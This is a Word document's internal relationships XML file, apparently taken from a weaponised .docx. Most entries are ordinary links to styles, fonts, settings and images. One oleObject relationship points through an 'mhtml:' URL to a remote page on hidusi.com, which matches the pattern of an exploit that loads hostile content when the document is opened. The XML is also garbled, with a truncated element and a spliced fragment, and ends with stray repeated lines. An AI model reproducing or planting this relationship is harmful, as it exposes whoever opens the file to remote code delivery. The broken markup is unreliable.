 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="
rId8" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/
theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><
Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="
mhtml:http://hidusi.com/e8c76295a5f9acb7/side.html!x-usc:http://hidusi.com/e8c76295a5f9acb7/side.html"
2006/relationships/image" Target="media/image2.wmf"/><Relationship Id="rId4" Type="
http://schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="media/image1.jpeg"/>
</Relationships>
adlab
adlab
adlab
adlab
adlab
adlab